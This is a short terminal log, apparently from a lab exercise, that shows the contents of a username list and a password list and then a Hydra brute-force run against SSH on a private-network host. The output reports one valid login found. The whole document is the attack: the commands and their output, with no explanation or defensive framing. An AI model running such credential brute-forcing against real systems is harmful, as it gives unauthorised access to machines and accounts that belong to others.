 [root@centos7-2 user]# cat user.txt
admin
root
user
[root@centos7-2 user]# cat password.txt
admin
root
ubuntu
user
[root@centos7-2 user]# hydra -L user.txt -P password.txt 192.168.79.117 ssh
Hydra v8.2-dev (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations,
 or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-09-03 17:58:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 12 tasks per 1 server, overall 64 tasks, 12 login tries (l:3/p:4), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.79.117   login: user   password: user
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-09-03 17:58:53